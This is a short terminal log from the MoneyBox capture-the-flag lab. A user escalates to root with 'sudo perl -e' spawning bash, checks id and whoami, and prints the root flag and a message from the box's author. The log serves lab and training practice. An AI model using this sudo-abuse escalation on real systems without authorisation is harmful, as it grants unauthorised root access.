 lily@MoneyBox:~$ sudo perl -e 'exec "/bin/bash";'
root@MoneyBox:/home/lily# id
uid=0(root) gid=0(root) groups=0(root)
root@MoneyBox:/home/lily# whoami
root
root@MoneyBox:/home/lily# cd /root
root@MoneyBox:~# ls
root@MoneyBox:~# ls -liah
total 28K
260104 drwx------  3 root root 4.0K Feb 26  2021 .
     2 drwxr-xr-x 18 root root 4.0K Feb 25  2021 ..
268183 -rw-------  1 root root 2.1K Feb 26  2021 .bash_history
260466 -rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
267797 drwxr-xr-x  3 root root 4.0K Feb 25  2021 .local
260465 -rw-r--r--  1 root root  148 Aug 17  2015 .profile
268186 -rw-r--r--  1 root root  228 Feb 26  2021 .root.txt
root@MoneyBox:~# cat .root.txt
Congratulations.......!
You Successfully completed MoneyBox
Finally The Root Flag
    ==> r00t{H4ckth3p14n3t}
I'm Kirthik-KarvendhanT
    It's My First CTF Box
instagram : ____kirthik____
See You Back....
root@MoneyBox:~#